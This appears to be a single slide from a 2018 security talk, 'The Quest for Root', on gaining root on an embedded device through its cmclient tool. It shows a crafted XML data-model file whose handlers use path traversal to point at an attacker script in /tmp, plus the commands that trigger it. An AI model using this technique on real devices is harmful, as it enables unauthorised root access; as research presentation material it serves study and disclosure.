 ○ ○ ○ ● ○ - Analyze how the device works
The Quest for Root - 5
Firenze, December 3rd 2018 – Pag. 47
– To trigger an execution of our script:
cmclient DOM Device /tmp/fakeManagement.xml
– It has the following snippet
<object name="Users.User.{i}."
access="readOnly"
minEntries="0"
maxEntries="unbounded"
numEntriesParameter="UserNumberOfEntries"
enableParameter="Enable"
set="../../tmp/fakeUsers.sh"
add="../../tmp/fakeUsers.sh"
del="../../tmp/fakeUsers.sh"
>
– Trigger the execution of the «fakeUsers.sh» script with
– cmclient ADD Device.Users.User
 